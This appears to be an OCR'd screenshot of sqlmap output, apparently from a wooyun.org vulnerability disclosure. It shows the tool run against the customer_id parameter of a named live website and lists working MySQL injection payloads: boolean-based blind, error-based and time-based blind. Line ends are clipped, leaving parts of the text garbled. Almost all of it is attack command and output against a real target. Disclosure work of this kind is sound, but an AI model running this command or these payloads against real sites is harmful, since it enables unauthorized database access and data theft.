 C:\Python27>python sqlmap/sqlmap.py -u http://weixin.zrsm.com/weixinpl/busines
ard/show_cards.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 21:56:45
[21:56:45] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[21:56:45] [INFO] resuming back-end DBMS 'mysql'
[21:56:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: customer_id=-1834 OR (3523=3523)
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-8358 OR (SELECT 6603 FROM(SELECT COUNT(*),CONCAT(0x7
16b7a71,(SELECT (CASE WHEN (6603=6603) THEN 1 ELSE 0 END)),0x71787a7671,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-5315 OR 5046=SLEEP(5)
---
www.wooyun.org